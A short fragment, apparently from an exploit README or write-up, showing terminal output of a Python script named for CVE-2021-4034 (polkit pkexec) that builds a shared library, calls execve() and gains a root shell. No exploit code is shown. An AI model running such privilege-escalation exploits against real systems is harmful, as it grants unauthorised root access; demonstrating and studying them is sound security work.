 red@red:~/.git$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
id
uid=0(root) gid=1001(red) groups=1001(red)
#